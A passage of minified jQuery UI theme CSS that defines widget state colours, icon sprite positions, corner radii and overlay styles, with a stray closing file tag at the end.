a:link,.ui-state-focus a:visited,a.ui-button:hover,a.ui-button:focus{color:#2b2b2b;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px rgb(94,158,214)}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid #003eff;background:#007fff;font-weight:normal;color:#fff}.ui-icon-background,.ui-state-active .ui-icon-background{border:#003eff;background-color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #dad55e;background:#fffa90;color:#777620}.ui-state-checked{border:1px solid #dad55e;background:#fffa90}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#777620}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #f1a899;background:#fddfdf;color:#5f3f3f}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#5f3f3f}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#5f3f3f}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("images/ui-icons_444444_256x240.png")}.ui-widget-header .ui-icon{background-image:url("images/ui-icons_444444_256x240.png")}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{background-image:url("images/ui-icons_555555_256x240.png")}.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url("images/ui-icons_ffffff_256x240.png")}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url("images/ui-icons_777620_256x240.png")}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url("images/ui-icons_cc0000_256x240.png")}.ui-button .ui-icon{background-image:url("images/ui-icons_777777_256x240.png")}.ui-icon-blank{background-position:16px 16px}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:3px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:3px}.ui-widget-overlay{background:#aaa;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{-webkit-box-shadow:0 0 5px #666;box-shadow:0 0 5px #666}
</file>
